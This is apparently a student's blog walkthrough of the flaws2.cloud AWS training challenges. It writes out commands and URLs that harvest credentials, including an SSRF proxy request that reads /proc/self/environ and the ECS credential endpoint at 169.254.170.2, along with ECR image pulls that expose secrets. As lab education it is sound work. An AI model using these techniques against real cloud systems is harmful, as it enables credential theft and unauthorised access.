The entire blog contains all the challenges solved by me, I solved these challenges to learn cloud security as part of my Intern tasks @Appsecco. I would like to thank my mentor Riyaz Walikar for guiding me to learn and explore more about cloud security.

Getting started

Though all the challenges are beginner friendly I would recommend going through these resources.

- API gateway

- AWS ECR

- Containers on AWS Overview

- Proxy on an Amazon EC2 instance

Level 1

The hint given For this level, you’ll need to enter the correct PIN code. The correct PIN is 100 digits long, so brute-forcing it won’t help.



Here is the client-side validation code for level 1. Now, let’s check where this data is being submitted.

<form name="myForm"

action="https://2rfismmoo8.execute-api.us-east-1.amazonaws.com/defaul

t/level1" onsubmit="return validateForm()">

Here the form data is gathered AWS API gateway and API ID is “2rfismmoo8” & stage name is “default” .



Here, When I entered the input there was some redirection and it was showing invalid input on the webpage. Now let’s put some string and check, I tried this method because of this reference.



After entering the input it gave the malformed input. After digging down into the error there was a leakage of the aws credentials. I’ve configured it in the ~/.aws/credentials manually. Let’s query the s3 buckets and list them out.



After redirecting the secret webpage it got unlocked for level 2. Now, just navigate to level 2.

Level 2 link

References

Level 2

The lesson learned from level1 is Whereas EC2 instances obtain the credentials for their IAM roles from the metadata service at 169.254.169.254 (as you learned in flaws.cloud Level 5), AWS Lambda obtains those credentials from environmental variables. Often developers will dump environmental variables when error conditions occur in order to help them debug problems.

This is dangerous as sensitive information can sometimes be found in environmental variables. Another problem is the IAM role had privileges to list the contents of a bucket that wasn’t needed for its operation. The best practice is to follow a Least Privilege strategy by giving services only the minimal privileges in their IAM policies that they need to accomplish their purpose.

The next level is running as a container at next target Just like S3

buckets, other resources on AWS can have open permissions. I’ll give you a hint that the ECR (Elastic Container Registry) is named “level2”.



After reading the hint, I got to know that the service is running in a container, where it is an elastic container registry. Now, we need to list out all the images in the registry.

dig level2-g9785tw8478k4awxtbox9kk3c5ka8iiz.flaws2.cloud

aws --profile flaws2level1 sts get-caller-identity

aws --profile flaws2level1 ecr list-images --repository-name “RepoName” --registry-id Acc-id



aws --profile part2-attacker-level1 --region us-east-1 ecr get-login





Now, after the authorization token let’s pull the docker and inspect the docker for any sensitive information

Once we are successfully logged into the docker then we can pull the docker image to our local system and run it and check for its history.



Now, inspect the docker image, We can see that a lot of noise in the inspection. Let’s take a look

at history too.

docker image ls

docker history IMAGE_ID

Docker history shows the works done previously in the container. So we can see that the lines were not complete to avoid that let’s use the “–no-trunc”.



Place the credentials in the mentioned webpage to access the next level.

Reference:

https://docs.aws.amazon.com/AmazonECR/latest/userguide/docker-pull-ecr-image.html

https://docs.aws.amazon.com/AmazonECR/latest/userguide/registry_auth.html

Level 3

The lesson learned for challenge 2 is There are lots of other resources on AWS that can be public, but they are harder to brute-force for because you have to include not only the name of the resource but also the Account ID and region. They also can’t be searched with DNS records. However, it is still best to avoid having public resources.





The next one’s The container’s webserver you got access to includes a simple proxy that can be accessed with:

This is the screenshot from the previous challenge which has the proxy file.

curl 169.254.170.2/v2/credentials/9c3439c4-b560-4aac-aa62-f904a24a34e6

One of the hints tells us that we can also read local files with this proxy. Pretty cool, let’s see:

http://container.target.flaws2.cloud/proxy/file:///proc/self/environ

HOSTNAME=ip-172-31-50-59.ec2.internal

HOME=/root

AWS_CONTAINER_CREDENTIALS_RELATIVE_URI=/v2/credentials/6d7c28dc-ba85-4e97-aa1

d-afef4a6c1f14

AWS_EXECUTION_ENV=AWS_ECS_FARGATEAWS_DEFAULT_REGION=us-east-1

ECS_CONTAINER_METADATA_URI_V4=http://169.254.170.2/v4/00959a2671f6462e918bcd86

4e26f38a-3779599274

ECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/00959a2671f6462e918bcd864e2

6f38a-3779599274PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

AWS_REGION=us-east-1PWD=/

Let’s use the proxy to make the request:

http://container.target.flaws2.cloud/proxy/http://169.254.170.2/v2/credentials/6d7c28dc-ba85-4e97-aa1d-afef4a6c1f14



Making a request to this will get us the AWS credentials, now let’s configure the credentials in the console.



Now, let’s try to list out the s3 buckets. Will try to use the latest created profile

aws s3 ls –profile flaws2level3

THE END!

Get in touch here Twitter

Happy hacking until next time 😇